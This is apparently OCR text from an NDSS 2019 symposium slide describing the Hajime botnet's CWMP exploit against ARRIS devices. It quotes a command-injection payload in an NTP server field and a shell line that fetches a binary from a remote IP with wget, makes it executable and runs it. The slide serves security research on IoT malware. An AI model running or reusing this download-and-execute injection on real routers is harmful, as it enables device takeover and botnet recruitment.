 Network and Distributed System Security Symposium
Hajime's CWMP exploit
N D S S
'19
S Y M P O S I U M
Hosted by:
Internet
Society
ARRIS
ARRIS
<NewNTPServer1>SHELL_INJECTION</NewNTPServer1>
cd /tmp;wget http://1.2.3.4:5678/3;
chmod 777 3;./3